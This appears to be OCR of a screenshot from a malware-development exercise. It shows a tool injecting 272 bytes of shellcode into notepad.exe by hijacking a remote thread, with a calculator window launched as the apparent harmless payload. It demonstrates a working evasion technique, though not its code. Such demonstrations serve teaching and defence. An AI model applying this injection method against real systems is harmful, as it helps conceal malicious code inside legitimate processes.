 Windows PowerShell
PS C:\Users\User\Desktop\Intermediate\RemoteThreadEnum\x64\Debug> .\RemoteThreadEnum.exe notepad.exe
[i] Searching For Process Id Of "notepad.exe" ...
[i] Found Target Process Pid: 11100
[+] DONE
[i] Searching For A Thread Under The Target Process ...
[i] Found Target Thread Of Id: 7136
[+] DONE
[i] Writing Shellcode To The Target Process ...
[i] Allocated Memory At : 0x000001ED09590000
[#] Press <Enter> To Write Payload ...
[i] Successfully Written 272 Bytes
[+] DONE
[i] Hijacking The Target Thread To Run Our Shellcode ...
[#] Press <Enter> To Run ...
[+] DONE
[#] Press <Enter> To Quit ...
Calculator
Standard
0
MC MR M+ M− MS M
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −